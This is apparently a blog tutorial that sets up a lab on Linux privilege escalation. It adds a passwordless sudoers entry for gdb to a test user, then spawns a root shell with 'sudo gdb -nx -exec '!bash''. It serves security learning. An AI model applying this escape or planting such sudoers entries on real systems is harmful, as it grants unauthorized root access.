gdb Privilege Escalation Linux sudoers file entry
GDB command in Linux with examples. gdb is the acronym for GNU Debugger. This tool helps to debug the programs written in C, C++, Ada, etc. The console can be opened using the gdb command on the terminal.
What is privilege Escalation
Privilege escalation is the act of exploiting a bug, design flaw or configuration oversight in an operating system or software application to gain elevated access to resources that are normally protected from an application or user.
gdb debugger lab Setup For Privilege Escalation
The purpose of a debugger such as GDB is to allow you to see what is going on “inside” another program while it executes — or what another program was doing at the moment it crashed.
our first, step is installing gdb debugger for lab setup sudoers file
|
1 |
sudo apt install gdb |

After download, our file we see our file is which location install which command see from location gdb debugger
|
1 |
which gdb |

Now I am editing our Linux sudoers file
|
1 |
sudo visudo |
add our normal user sudoers file
|
1 |
hacker ALL=(root) NOPASSWD: /usr/bin/gdb |

sudo -l to see our sudoers file user
|
1 |
sudo -l |

- -nx (Do not read any .gdbinit files in any directory)
- -exec (execute a command)
- !bash (our shell name)
|
1 |
sudo gdb -nx -exec '!bash' |
|
1 |
!bash |
|
1 |
id |